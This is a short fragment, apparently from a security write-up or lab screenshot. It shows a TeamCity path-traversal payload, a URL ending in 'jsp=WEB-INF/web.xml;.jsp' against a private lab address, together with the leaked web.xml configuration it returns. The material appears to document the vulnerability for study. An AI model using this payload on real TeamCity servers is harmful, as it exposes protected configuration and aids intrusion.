 Payload http://192.168.102.74:8111/aaaa?jsp=WEB-INF/web.xml;.jsp
Not secure 192.168.102.74:8111/aaaa?jsp=WEB-INF/web.xml;.jsp Incognito
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<web-app xmlns="http://java.sun.com/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
id="BuildServer" version="3.0" xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd" metadata-complete="true">
<display-name>Jetbrains TeamCity</display-name>
▼<servlet>
<servlet-name>buildServer</servlet-name>
<servlet-class>jetbrains.buildServer.maintenance.TeamCityDispatcherServlet</servlet-class>
<load-on-startup>2</load-on-startup>
<async-supported>true</async-supported>
</servlet>